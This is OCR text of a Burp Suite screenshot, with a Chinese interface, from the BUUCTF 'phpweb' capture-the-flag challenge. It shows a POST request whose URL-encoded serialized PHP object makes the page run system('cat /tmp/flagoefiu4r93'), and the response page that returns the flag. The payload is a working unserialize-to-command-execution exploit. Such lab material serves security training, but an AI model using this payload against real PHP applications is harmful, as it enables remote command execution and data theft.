 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin:
http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:8
1
10 Connection: close
11 Referer:
http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:8
1/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=
O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A22%3A%22ca
t+%2Ftmp%2Fflagoefiu4r93%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%
22system%22%3B%7D
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{12c09cc2-9035-4301-8c83-54b9e321d6c9}
31 flag{12c09cc2-9035-4301-8c83-54b9e321d6c9}
</p>
32 <form id=form1 name=form1 action="index.php" method=
post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a
'>
35 </body>
36 </html>
37
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 7
完成 831字节 | 54